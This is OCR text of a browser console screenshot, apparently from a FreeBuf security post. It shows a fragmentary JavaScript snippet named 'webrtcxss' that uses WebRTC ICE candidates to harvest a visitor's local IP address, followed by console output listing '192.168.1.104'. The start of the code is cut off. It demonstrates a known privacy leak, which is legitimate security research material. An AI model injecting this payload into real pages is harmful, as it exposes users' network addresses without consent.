 Elements Console Sources Network Timeline Profiles Resources Security Audits Adblock Plus
top Preserve log
var mediaConstraints = {
optional: [{RtpDataChannels: true}]
};
var servers = undefined;
if(window.webkitRTCPeerConnection){
servers = {iceServers: []};
}
var pc = new RTCPeerConnection(servers, mediaConstraints);
pc.onicecandidate = function(ice){
if(ice.candidate){
var ip_regex = /([0-9]{1,3}(\.[0-9]{1,3}){3})/;
var ip_addr = ip_regex.exec(ice.candidate.candidate)[1];
if(ip_dups[ip_addr] === undefined)
callback(ip_addr);
ip_dups[ip_addr] = true;
}
};
pc.createDataChannel("");
pc.createOffer(function(result){
pc.setLocalDescription(result, function(){});
});
},
getIp : function(){
this.webrtc(function(ip){
ipList.push(ip);
});
}
}
webrtcxss.getIp();
RTCPeerConnection.CreateOffer without a failure callback is deprecated. The failure callback will be a required pa
undefined
ipList
["192.168.1.104"]
FREEBUF